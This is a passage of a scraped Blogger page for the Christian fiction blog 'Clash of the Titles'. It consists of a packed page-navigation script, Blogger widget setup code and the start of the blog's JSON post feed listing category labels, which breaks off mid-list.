\n\\j\\s\\a\\d\\2\\2\\E\\9\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\g\\8\\h\\6\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\a\\d\\4\\6\\9\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\l\\s\\a\\1b\\2\\2\\E\\I\\I\\d\\2\\2\\F\\9\\j\\14\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\7\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\6\\r\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\e\\1b\\4\\4\\l\\l\\l\\s\\a\\F\\h\\6\\9\\j\\y\\2\\3\\3\\4\\v\\4\\3\\7\\3\\4\\y\\4\\3\\7\\3\\l\\y\\2\\3\\f\\1m\\7\\x\\2\\8\\6\\d\\8\\h\\f\\A\\7\\10\\2\\8\\1n\\11\\7\\1o\\6\\1c\\e\\6\\15\\11\\1o\\6\\16\\e\\6\\1b\\11\\7\\6\\14\\7\\6\\X\\7\\1o\\6\\t\\e\\6\\N\\u\\6\\P\\11\\7\\6\\K\\e\\6\\10\\11\\6\\J\\7\\6\\18\\e\\6\\k\\11\\E\\7\\6\\J\\e\\8\\7\\x\\2\\8\\6\\C\\8\\h\\7\\6\\w\\7\\3\\4\\a\\H\\u\\6\\9\\4\\3\\f\\g\\A\\h\\3\\4\\y\\e\\s\\a\\F\\f\\a\\H\\u\\6\\9\\9\\j\\y\\4\\2\\14\\l\\s\\a\\H\\2\\2\\6\\9\\H\\4\\4\\e\\y\\4\\2\\3\\f\\g\\1m\\h\\3\\e\\p\\7\\b\\2\\P\\i\\6\\q\\a\\8\\b\\8\\9\\e\\p\\7\\N\\2\\P\\i\\6\\z\\a\\8\\6\\S\\u\\6\\Q\\8\\9\\e\\s\\a\\H\\f\\2\\W\\9\\j\\y\\2\\3\\3\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\b\\i\\Q\\e\\d\\4\\4\\9\\j\\b\\U\\d\\T\\i\\12\\2\\y\\l\\s\\a\\b\\I\\I\\b\\i\\Q\\h\\E\\9\\j\\y\\2\\3\\3\\l\\s\\a\\N\\9\\j\\N\\i\\12\\2\\y\\l\\l\\6\\n\\7\\6\\v\\a\\K\\9\\j\\p\\7\\J\\2\\1c\\e\\p\\7\\C\\2\\6\\b\\7\\6\\G\\a\\9\\e\\p\\7\\1s\\2\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\V\\2\\u\\6\\e\\p\\7\\r\\2\\1s\\O\\J\\i\\6\\1u\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\4\\6\\s\\Y\\J\\i\\Q\\9\\11\\8\\8\\e\\r\\2\\r\\i\\w\\a\\8\\O\\8\\9\\V\\2\\u\\6\\O\\r\\i\\6\\1u\\a\\E\\Y\\r\\i\\w\\a\\8\\O\\8\\9\\9\\11\\r\\e\\p\\7\\F\\2\\6\\e\\p\\7\\H\\2\\6\\e\\p\\7\\k\\2\\E\\e\\p\\7\\18\\2\\E\\e\\p\\7\\1b\\2\\E\\e\\p\\7\\y\\2\\3\\3\\e\\p\\7\\v\\2\\3\\3\\e\\p\\7\\14\\2\\3\\3\\e\\p\\7\\1g\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\g\\S\\g\\o\\g\\3\\4\\r\\4\\3\\O\\I\\q\\u\\1a\\2\\3\\4\\D\\4\\3\\8\\h\\3\\e\\p\\7\\J\\2\\1c\\e\\15\\a\\p\\7\\z\\2\\E\\Y\\G\\e\\G\\2\\K\\i\\6\\o\\i\\6\\c\\U\\z\\T\\e\\z\\4\\4\\9\\j\\p\\7\\19\\2\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\E\\Y\\6\\H\\9\\4\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\6\\A\\Y\\6\\F\\9\\e\\M\\2\\6\\x\\a\\19\\9\\e\\p\\7\\t\\2\\G\\i\\t\\i\\1e\\m\\e\\s\\a\\t\\V\\2\\3\\3\\9\\j\\s\\a\\k\\2\\2\\E\\5\\5\\a\\k\\1E\\D\\2\\2\\a\\D\\u\\6\\9\\9\\9\\j\\s\\a\\J\\i\\w\\a\\M\\9\\V\\2\\u\\6\\9\\j\\F\\2\\H\\l\\s\\a\\t\\V\\2\\3\\3\\9\\H\\4\\4\\e\\C\\U\\C\\i\\Q\\T\\2\\3\\g\\S\\g\\o\\g\\3\\4\\r\\4\\3\\O\\R\\u\\q\\2\\3\\4\\M\\4\\3\\I\\q\\u\\1a\\2\\3\\4\\D\\l\\l\\k\\4\\4\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\C\\i\\Q\\e\\d\\4\\4\\9\\j\\s\\a\\d\\h\\2\\a\\F\\u\\17\\u\\6\\9\\I\\I\\d\\f\\a\\F\\4\\17\\9\\9\\j\\s\\a\\18\\2\\2\\E\\I\\I\\d\\2\\2\\F\\u\\W\\9\\j\\s\\a\\F\\2\\2\\W\\9\\j\\v\\2\\1g\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\v\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\18\\4\\4\\l\\s\\a\\d\\2\\2\\a\\F\\u\\6\\9\\9\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1z\\8\\h\\3\\4\\F\\4\\3\\f\\g\\A\\h\\3\\l\\n\\j\\s\\a\\d\\2\\2\\E\\9\\j\\y\\2\\1g\\4\\3\\6\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\a\\d\\4\\6\\9\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\l\\s\\a\\1b\\2\\2\\E\\I\\I\\d\\2\\2\\F\\9\\j\\14\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\7\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\6\\r\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\e\\1b\\4\\4\\l\\l\\l\\s\\a\\F\\h\\6\\9\\j\\s\\a\\V\\1s\\9\\j\\y\\2\\3\\3\\4\\v\\4\\3\\7\\3\\4\\y\\4\\3\\7\\3\\l\\n\\j\\y\\2\\3\\3\\4\\v\\4\\3\\7\\3\\4\\y\\4\\3\\7\\3\\l\\l\\y\\2\\3\\f\\1m\\7\\x\\2\\8\\6\\d\\8\\h\\f\\A\\7\\10\\2\\8\\1n\\11\\7\\1o\\6\\m\\e\\8\\7\\x\\2\\8\\6\\C\\8\\h\\7\\6\\w\\7\\a\\3\\4\\a\\H\\u\\6\\9\\4\\3\\9\\f\\g\\A\\h\\3\\4\\y\\e\\s\\a\\F\\f\\a\\H\\u\\6\\9\\9\\j\\y\\4\\2\\14\\l\\s\\a\\H\\2\\2\\6\\9\\H\\4\\4\\e\\y\\4\\2\\3\\f\\g\\1m\\h\\3\\e\\p\\7\\b\\2\\P\\i\\6\\q\\a\\8\\b\\8\\9\\e\\p\\7\\N\\2\\P\\i\\6\\z\\a\\8\\6\\S\\u\\6\\Q\\8\\9\\e\\s\\a\\H\\f\\2\\W\\9\\j\\y\\2\\3\\3\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\b\\i\\Q\\e\\d\\4\\4\\9\\j\\b\\U\\d\\T\\i\\12\\2\\y\\l\\s\\a\\b\\I\\I\\b\\i\\Q\\h\\E\\9\\j\\y\\2\\3\\3\\l\\s\\a\\N\\9\\j\\N\\i\\12\\2\\y\\l\\l\\p\\7\\1c\\2\\6\\D\\i\\B\\e\\p\\7\\J\\2\\1c\\e\\s\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\V\\2\\u\\6\\9\\j\\s\\a\\J\\i\\w\\a\\8\\O\\R\\u\\q\\8\\9\\V\\2\\u\\6\\9\\j\\p\\7\\1w\\2\\J\\i\\X\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\4\\6\\s\\Y\\J\\i\\w\\a\\8\\O\\R\\u\\q\\8\\9\\9\\l\\n\\j\\p\\7\\1w\\2\\J\\i\\X\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\4\\6\\s\\Y\\J\\i\\w\\a\\8\\O\\I\\q\\8\\9\\9\\l\\l\\p\\7\\1f\\2\\8\\g\\8\\e\\s\\a\\J\\i\\w\\a\\8\\O\\1u\\2\\8\\9\\2\\2\\u\\6\\9\\j\\s\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\2\\2\\u\\6\\9\\j\\P\\i\\6\\y\\a\\3\\f\\16\\7\\6\\p\\2\\8\\3\\4\\1f\\4\\3\\6\\W\\g\\6\\6\\g\\6\\M\\O\\6\\E\\2\\K\\u\\1B\\u\\16\\I\\1C\\2\\6\\B\\I\\q\\u\\1a\\2\\1D\\8\\7\\h\\f\\1h\\g\\16\\h\\3\\9\\l\\n\\j\\P\\i\\6\\y\\a\\3\\f\\16\\7\\6\\p\\2\\8\\3\\4\\1f\\4\\3\\6\\W\\g\\6\\6\\g\\6\\Z\\g\\u\\g\\3\\4\\1w\\4\\3\\O\\6\\E\\2\\K\\u\\1B\\u\\16\\I\\1C\\2\\6\\v\\I\\q\\u\\1a\\2\\1D\\8\\7\\h\\f\\1h\\g\\16\\h\\3\\9\\l\\l",1M,1N,"\\5\\5\\5\\10\\c\\t\\5\\z\\G\\5\\B\\m\\v\\n\\5\\k\\d\\c\\r\\5\\m\\B\\z\\k\\12\\D\\v\\5\\m\\B\\z\\k\\1f\\t\\n\\5\\d\\o\\k\\m\\12\\D\\v\\5\\5\\C\\n\\c\\k\\k\\5\\B\\m\\v\\n\\1d\\c\\d\\5\\z\\r\\w\\b\\P\\19\\G\\5\\d\\c\\q\\b\\X\\t\\b\\c\\5\\d\\o\\k\\m\\5\\v\\c\\P\\5\\B\\t\\b\\G\\5\\5\\k\\b\\c\\t\\C\\B\\5\\n\\b\\r\\q\\m\\B\\5\\b\\n\\k\\b\\5\\D\\d\\R\\c\\q\\b\\Z\\m\\v\\n\\5\\m\\B\\z\\k\\17\\c\\x\\n\\b\\5\\n\\c\\x\\b\\n\\5\\5\\5\\m\\z\\m\\n\\b\\5\\z\\m\\b\\v\\M\\o\\D\\r\\m\\5\\5\\d\\c\\q\\b\\M\\o\\D\\r\\m\\5\\k\\m\\N\\n\\b\\5\\S\\k\\o\\r\\5\\w\\o\\C\\D\\v\\b\\r\\m\\5\\x\\n\\o\\q\\R\\c\\q\\b\\t\\5\\G\\15\\n\\c\\q\\5\\k\\D\\x\\k\\m\\t\\z\\r\\q\\5\\w\\o\\K\\r\\R\\c\\q\\b\\Z\\m\\v\\n\\5\\m\\z\\v\\b\\k\\m\\c\\v\\d\\5\\b\\15\\n\\c\\q\\5\\k\\C\\t\\z\\d\\m\\5\\G\\o\\t\\5\\B\\o\\v\\b\\1v\\d\\c\\q\\b\\1v\\D\\t\\n\\5\\k\\B\\o\\K\\d\\c\\q\\b\\5\\t\\b\\k\\D\\n\\m\\k\\5\\k\\B\\o\\K\\d\\c\\q\\b\\12\\D\\v\\5\\w\\z\\10\\5\\w\\z\\k\\d\\n\\c\\N\\R\\c\\q\\b\\12\\D\\v\\5\\D\\d\\R\\c\\q\\b\\1n\\o\\t\\w\\5\\z\\r\\r\\b\\t\\Z\\1s\\1d\\17\\5\\m\\z\\v\\b\\k\\m\\c\\v\\d\\6\\5\\D\\d\\w\\c\\m\\b\\w\\5\\d\\D\\x\\n\\z\\k\\B\\b\\w\\5\\n\\c\\x\\b\\n\\Z\\m\\v\\n\\5\\n\\x\\n\\r\\c\\v\\b\\6\\5\\z\\k\\17\\c\\x\\n\\b\\R\\c\\q\\b\\5\\B\\o\\v\\b\\1v\\d\\c\\q\\b\\5\\k\\B\\o\\K\\d\\c\\q\\b\\R\\o\\z\\r\\m\\5\\M\\19\\17\\19\\1g\\5\\H\\H\\H\\H\\H\\5\\C\\c\\n\\n\\x\\c\\C\\Q\\5\\z\\r\\5\\c\\n\\m\\5\\d\\o\\k\\m\\k\\5\\G\\b\\b\\w\\k\\5\\k\\t\\C\\5\\5\\K\\t\\z\\m\\b\\5\\W\\p\\5\\W\\H\\5\\s\\d\\P\\5\\5\\b\\r\\m\\t\\N\\5\\b\\r\\C\\o\\w\\b\\1f\\1g\\1a\\M\\o\\v\\d\\o\\r\\b\\r\\m\\5\\k\\B\\o\\K\\d\\c\\q\\b\\19\\G\\5\\R\\c\\q\\b\\k\\5\\r\\b\\K\\5\\X\\t\\t\\c\\N\\5\\q\\b\\m\\16\\n\\b\\v\\b\\r\\m\\k\\14\\N\\12\\c\\v\\b\\5\\k\\B\\o\\K\\d\\c\\q\\b\\M\\o\\D\\r\\m\\5\\q\\b\\m\\16\\n\\b\\v\\b\\r\\m\\14\\N\\1a\\w\\5\\x\\n\\o\\q\\5\\d\\c\\q\\b\\t\\5\\G\\D\\r\\C\\m\\z\\o\\r\\5\\k\\B\\o\\K\\d\\c\\q\\b\\M\\o\\D\\r\\m\\W\\5\\w\\o\\K\\r\\R\\c\\q\\b\\1n\\o\\t\\w\\5\\G\\b\\b\\w\\5\\k\\B\\o\\K\\d\\c\\q\\b\\X\\t\\b\\c\\5\\k\\D\\x\\k\\m\\t\\5\\x\\A\\x\\y\\x\\y\\5\\v\\c\\t\\q\\z\\r\\5\\H\\H\\H\\5\\n\\o\\C\\c\\m\\z\\o\\r\\5\\d\\c\\w\\w\\z\\r\\q\\5\\6\\y\\d\\P\\5\\k\\z\\18\\b\\5\\G\\o\\r\\m\\5\\J\\d\\P\\5\\k\\o\\n\\z\\w\\5\\6\\d\\P\\5\\k\\D\\v\\v\\c\\t\\N\\5\\x\\o\\t\\w\\b\\t\\5\\G\\G\\G\\5\\x\\c\\C\\Q\\q\\t\\o\\D\\r\\w\\5\\A\\F\\A\\F\\A\\F\\5\\G\\D\\n\\n"["\\k\\d\\n\\z\\m"]("\\5"),0,{}));',62,113,'||x3D|x27|x2B|x7C|x31|x20|x22|x29|x28|x65|x61|x70|x3B|x3C|x2F|x3E|x2E|x7B|x73|x7D|x74|x6C|x6F|x33|x67|x6E|x34|x72|x2D|x6D|x64|x62|x35|x69|x36|x68|x63|x75|x30|x37|x66|x39|x26|x38|x77|_0x4dc7x2|x43|x79|x3F|x78|x6B|x50|x6A|x5D|x5B|x21|x32|x41|x2C|x48|x76|x3A|x4E|_0x4dc7x4|x42|x46|x45|x4C|x7A|x4F|x49|x44|x47|x4D|x24|x55|x52|x5C|_0x4dc7x3|function|x4A|_0x4dc7x0|x4B|x57|x23|return|x51|_0x4dc7x1|x54|_0x4dc7x5|x71|x5F|x53|String|if|x56|while|x5A|x59|x58|x25|36|parseInt|35|new|RegExp|eval|29|62|106|toString'.split('|'),0,{}))
//]]>
</script>
<a href='#' id='scroll' title='Scroll to Top'>Top<span></span></a>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6ZfZPHCIawFuKLyBT8geMK_0c6nw:1769038610574';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7288286400288537771','//www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html','7288286400288537771');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7288286400288537771', 'title': 'Clash of the Titles', 'url': 'http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html', 'canonicalUrl': 'http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html', 'homepageUrl': 'http://www.clashofthetitles.com/', 'searchUrl': 'http://www.clashofthetitles.com/search', 'canonicalHomepageUrl': 'http://www.clashofthetitles.com/', 'blogspotFaviconUrl': 'http://www.clashofthetitles.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-78112155-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clash of the Titles - Atom\x22 href\x3d\x22http://www.clashofthetitles.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Clash of the Titles - RSS\x22 href\x3d\x22http://www.clashofthetitles.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clash of the Titles - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7288286400288537771/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clash of the Titles - Atom\x22 href\x3d\x22http://www.clashofthetitles.com/feeds/9013148131129269434/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '9013148131129269434', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmpYZYxl-1csxxsT0oBPAQmLIcRdSsZ_MjfvNl6AURrWdabB0h0LD20JGpEmXDLIpBdy0snDr9JwH04HeiRkIs7VDmvVxhuY7ZK2TpnSAJPQagkEhdnWpWY01MBuk3s4MaXK1o4hnMfag/s72-c/Stray+Drop+Front+Cover+(1).jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmpYZYxl-1csxxsT0oBPAQmLIcRdSsZ_MjfvNl6AURrWdabB0h0LD20JGpEmXDLIpBdy0snDr9JwH04HeiRkIs7VDmvVxhuY7ZK2TpnSAJPQagkEhdnWpWY01MBuk3s4MaXK1o4hnMfag/s200/Stray+Drop+Front+Cover+(1).jpg', 'pageName': 'Interview with Clasher Will Ramirez', 'pageTitle': 'Clash of the Titles: Interview with Clasher Will Ramirez'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Interview with Clasher Will Ramirez', 'description': '*this clash hosted by April W Gardner    Welcome back to our Unpublished Clash!    Here\x27s a fun story for you--Will Ramirez has been with us...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmpYZYxl-1csxxsT0oBPAQmLIcRdSsZ_MjfvNl6AURrWdabB0h0LD20JGpEmXDLIpBdy0snDr9JwH04HeiRkIs7VDmvVxhuY7ZK2TpnSAJPQagkEhdnWpWY01MBuk3s4MaXK1o4hnMfag/s200/Stray+Drop+Front+Cover+(1).jpg', 'url': 'http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9013148131129269434}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'headerads1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'slid1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'slid1', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'tag-widget1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML68', 'tag-widget1', document.getElementById('HTML68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML66', 'tag-widget2', document.getElementById('HTML66'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML67', 'tag-widget3', document.getElementById('HTML67'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'tag-widget7', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'tag-widget5', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'tag-widget6', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML69', 'tag-widget4', document.getElementById('HTML69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-box2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-box2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-box2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-box2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-box2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'top-tabb1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'top-tabb2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'top-tabb3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-box1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar-box1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar3', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML73', 'carousel', document.getElementById('HTML73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '7288286400288537771', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6zYuYImHy0KR2HyvDbzqR42gWQ4Q:1769038610575', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'footer2', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'footer3', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer4', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.clashofthetitles.com/feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999
body_size: 72204
content:
// API callback
showpageCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771"},"updated":{"$t":"2025-03-27T03:54:04.007-04:00"},"category":[{"term":"clash of the titles"},{"term":"cott"},{"term":"Christian fiction"},{"term":"michelle massaro"},{"term":"april gardner"},{"term":"clash winner"},{"term":"romance"},{"term":"Jennifer Slattery"},{"term":"Lisa Lickel"},{"term":"COTT blog alliance"},{"term":"laurel award"},{"term":"author interviews"},{"term":"contests"},{"term":"delia latham"},{"term":"featured book"},{"term":"tournament of champions"},{"term":"Amanda Flower"},{"term":"historical fiction"},{"term":"New releases"},{"term":"featured video"},{"term":"contest"},{"term":"olympia award"},{"term":"Amish fiction"},{"term":"April W Gardner"},{"term":"Marylu Tyndall"},{"term":"Christine Lindsay"},{"term":"Fiction"},{"term":"mystery"},{"term":"Marianne Evans"},{"term":"Naomi Musch"},{"term":"excerpts"},{"term":"gail pallotta"},{"term":"historical romance"},{"term":"suspense"},{"term":"Karen Witemeyer"},{"term":"elaine marie cooper"},{"term":"inspirational romance"},{"term":"romantic moment"},{"term":"roseanna white"},{"term":"shellie neumeier"},{"term":"Splashdown Books"},{"term":"best hook"},{"term":"gut-wrenching"},{"term":"speculative fiction"},{"term":"Anne Patrick"},{"term":"Fairer Than Morning"},{"term":"ann gaylia o'barr"},{"term":"destiny's dream"},{"term":"enter to win free books"},{"term":"finalists"},{"term":"Christmas"},{"term":"Clare 